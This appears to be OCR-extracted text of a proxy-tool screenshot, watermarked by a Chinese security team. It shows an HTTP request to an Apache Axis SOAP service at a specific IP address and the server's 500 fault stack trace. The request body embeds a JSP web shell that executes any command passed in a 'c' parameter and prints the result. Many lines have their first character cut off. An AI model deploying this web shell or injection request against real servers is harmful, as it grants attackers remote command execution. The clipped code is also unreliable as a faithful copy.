 Go
Cancel
<
>
Target: http://39.98.64.24:25531
?
Request
Raw Params Headers Hex XML
OST /axis/services/RandomService HTTP/1.1
ost: 39.98.64.24:25531
ontent-Type: text/xml; charset=utf-8
ser-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:66.0) Gecko/20100101 Firefox/66.0
ccept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
ccept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
onnection: close
OAPAction: ""
pgrade-Insecure-Requests: 1
ache-Control: max-age=0
ontent-Length: 874
?xml version="1.0" encoding="utf-8"?>
<soapenv:Envelope xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
xmlns:api="http://127.0.0.1/Integrics/Enswitch/API"
xmlns:xsd="http://www.w3.org/2001/XMLSchema"
xmlns:soapenv="http://schemas.xmlsoap.org/soap/envelope/">
<soapenv:Body>
<api:main
soapenv:encodingStyle="http://schemas.xmlsoap.org/soap/encoding/">
<api:in0><![CDATA[
%@page import="java.util.*,java.io.*"%><% if (request.getParameter("c") != null) { Process p =
untime.getRuntime().exec(request.getParameter("c")); DataInputStream dis = new
ataInputStream(p.getInputStream()); String disr = dis.readLine(); while ( disr != null ) {
ut.println(disr); disr = dis.readLine(); }; p.destroy(); }%>
]>
</api:in0>
</api:main>
? < + > Type a search term 0 matches
Done
Response
Raw Headers Hex XML
HTTP/1.1 500
Content-Type: text/xml;charset=utf-8
Date: Sat, 07 Dec 2019 05:03:51 GMT
Connection: close
Content-Length: 5352
<?xml version="1.0" encoding="UTF-8"?><soapenv:Envelope
xmlns:soapenv="http://schemas.xmlsoap.org/soap/envelope/"
xmlns:xsd="http://www.w3.org/2001/XMLSchema"
xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"><soapenv:Body><soapenv:Fault><faultcode
xmlns:ns1="http://xml.apache.org/axis/">ns1:Client</faultcode><faultstring>No such operation
'main'</faultstring><detail><ns2:stackTrace xmlns:ns2="http://xml.apache.org/axis/">No such
operation 'main'
at
org.apache.axis.providers.java.RPCProvider.getOperationDesc(RPCProvider.java:312)
at org.apache.axis.providers.java.RPCProvider.processMessage(RPCProvider.java:88)
at org.apache.axis.providers.java.JavaProvider.invoke(JavaProvider.java:323)
at org.apache.axis.strategies.InvocationStrategy.visit(InvocationStrategy.java:32)
at org.apache.axis.SimpleChain.doVisiting(SimpleChain.java:118)
at org.apache.axis.SimpleChain.invoke(SimpleChain.java:83)
at org.apache.axis.handlers.soap.SOAPService.invoke(SOAPService.java:454)
at org.apache.axis.server.AxisServer.invoke(AxisServer.java:281)
at org.apache.axis.transport.http.AxisServlet.doPost(AxisServlet.java:699)
at javax.servlet.http.HttpServlet.service(HttpServlet.java:660)
at
org.apache.axis.transport.http.AxisServletBase.service(AxisServletBase.java:327)
at javax.servlet.http.HttpServlet.service(HttpServlet.java:741)
at sun.reflect.GeneratedMethodAccess
? < + > Type a search term 0 matches
ChaMd5安全团队
5,485 bytes | 47 millis